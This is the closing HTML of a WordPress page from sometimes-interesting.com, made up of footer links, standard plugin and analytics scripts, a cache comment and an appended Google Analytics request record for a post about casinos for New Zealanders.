data-retina="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img/http://sometimes-interesting.com/wp-content/uploads/2015/02/SI-banner-636x144-2.png" alt="" title="" width="318" /></a></div><div class="footer-text-wrap">Visit our <a href="https://sometimes-interesting.com/appendix/">appendix</a> to explore the history of the <a href="https://sometimes-interesting.com/abandoned/">abandoned</a>, forgotten, and <a href="https://sometimes-interesting.com/explained/">unexplained</a>.</div><div class="footer-social-wrap td-social-style2"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/SometimesInteresting" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/someinteresting" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.youtube.com/user/SometimesInteresting" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> </a> </span></div></div></div><div class="td-pb-span12"></div></div></div><div class="td-sub-footer-container td-container td-container-border "><div class="td-pb-row"><div class="td-pb-span8 td-sub-footer-menu"><div class="td-pb-padding-side"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-22636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-22636"><a href="https://sometimes-interesting.com/contact/">Contact</a></li><li id="menu-item-22635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-22635"><a rel="privacy-policy" href="https://sometimes-interesting.com/privacy-policy/">Privacy Policy</a></li><li id="menu-item-22637" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22637"><a href="https://sometimes-interesting.com/sitemap/">Sitemap</a></li></ul></div></div></div><div class="td-pb-span4 td-sub-footer-copy"><div class="td-pb-padding-side"></div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  
<style type="text/css" media="screen">/* custom css theme panel */
#jp-relatedposts h3.jp-relatedposts-headline {
    font-size: 16pt;
}

.entry-thumb { width: 725px; }</style><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://sometimes-interesting.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.14'></script><script type="text/javascript" id="adrotate-clicker-js-extra">var click_object = {"ajax_url":"https:\/\/sometimes-interesting.com\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" src="https://sometimes-interesting.com/wp-content/cache/autoptimize/js/autoptimize_single_c610b3ebab3ce54f5450cef2cdabc14a.js" id="adrotate-clicker-js"></script> <script type="text/javascript" src="https://sometimes-interesting.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script type="text/javascript" src="https://sometimes-interesting.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" src="https://sometimes-interesting.com/wp-content/cache/autoptimize/js/autoptimize_single_96e7dc3f0e8559e4a3f3ca40b17ab9c3.js?ver=6.1.4" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/sometimes-interesting.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};</script> <script type="text/javascript" src="https://sometimes-interesting.com/wp-content/cache/autoptimize/js/autoptimize_single_2912c657d0592cc532dff73d0d2ce7bb.js?ver=6.1.4" id="contact-form-7-js"></script> <script type="text/javascript" src="https://sometimes-interesting.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.1" id="td-site-min-js"></script> <script type="text/javascript" src="https://sometimes-interesting.com/wp-includes/js/comment-reply.min.js?ver=492e8ddc5d37f3712f087f3c51539b2f" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfcqdYZAAAAAH1TAMGDNMfOxj5aPRqWPZwABhsU&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://sometimes-interesting.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before">var wpcf7_recaptcha = {
    "sitekey": "6LfcqdYZAAAAAH1TAMGDNMfOxj5aPRqWPZwABhsU",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};</script> <script type="text/javascript" src="https://sometimes-interesting.com/wp-content/cache/autoptimize/js/autoptimize_single_ec0187677793456f98473f49d9e9b95f.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>  <script></script> </body></html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-15 12:56:10 -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=23326220&t=pageview&_s=1&dl=https%3A%2F%2Fsometimes-interesting.com%2Fmost-popular-casinos-to-try-for-kiwis-in-2023%2F&ul=en-us%40posix&dt=Most%20popular%20casinos%20to%20try%20for%20Kiwis%20in%202023%20-%20Sometimes%20Interesting&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=338300338&gjid=1543311773&cid=1121444995.1765832172&tid=UA-60216745-1&_gid=1167701569.1765832172&_r=1&_slc=1&z=75269139
body_size: -454
content:
2,cG-11YKD7VVG9